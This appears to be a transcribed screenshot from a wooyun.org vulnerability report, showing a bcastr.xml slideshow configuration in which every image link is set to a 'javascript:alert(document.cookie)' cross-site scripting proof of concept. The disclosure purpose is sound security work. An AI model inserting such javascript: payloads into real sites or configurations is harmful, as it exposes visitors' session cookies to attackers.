 bcastr.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="utf-8"?>
<bcaster autoPlayTime="10">
<item item_url="gg/1030.jpg" link="javascript:alert(document.cookie);">
</item>
<item item_url="gg/0715/0728-3.jpg" link="javascript:alert(document.cookie);">
</item>
<item item_url="gg/0728.jpg" link="javascript:alert(document.cookie);">
</item>
</bcaster>
www.wooyun.org